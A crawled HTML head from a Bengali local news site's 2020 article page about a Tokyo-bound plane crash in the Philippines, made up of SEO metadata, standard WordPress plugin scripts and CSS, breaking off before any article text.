

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%AB%E0%A6%BF%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BE%E0%A6%87%E0%A6%A8%E0%A7%87-%E0%A6%9F%E0%A7%8B%E0%A6%95%E0%A6%BF%E0%A6%93%E0%A6%97%E0%A6%BE%E0%A6%AE%E0%A7%80-%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE/
body_size: 49296
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/3724_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ফিলিপাইনে টোকিওগামী বিমান বিধ্বস্ত হয়ে সব যাত্রী নিহত | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/ফিলিপাইনে-টোকিওগামী-বিমা/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ফিলিপাইনে টোকিওগামী বিমান বিধ্বস্ত হয়ে সব যাত্রী নিহত" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/ফিলিপাইনে-টোকিওগামী-বিমা/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2020-03-30T10:07:42+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/3724_social-share-watermark.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"ফিলিপাইনে টোকিওগামী বিমান বিধ্বস্ত হয়ে সব যাত্রী নিহত","datePublished":"2020-03-30T10:07:42+00:00","dateModified":"2020-03-30T10:07:42+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879.jpg","articleSection":["দেশ-বিদেশ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/","url":"https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/","name":"ফিলিপাইনে টোকিওগামী বিমান বিধ্বস্ত হয়ে সব যাত্রী নিহত | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879.jpg","datePublished":"2020-03-30T10:07:42+00:00","dateModified":"2020-03-30T10:07:42+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/uttaran_barta_16481118879.jpg","width":700,"height":400,"caption":"ফিলিপাইনে টোকিওগামী বিমান বিধ্বস্ত হয়ে সব যাত্রী নিহত"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"ফিলিপাইনে টোকিওগামী বিমান বিধ্বস্ত হয়ে সব যাত্রী নিহত"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; ফিলিপাইনে টোকিওগামী বিমান বিধ্বস্ত হয়ে সব যাত্রী নিহত Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%9f%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%93%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 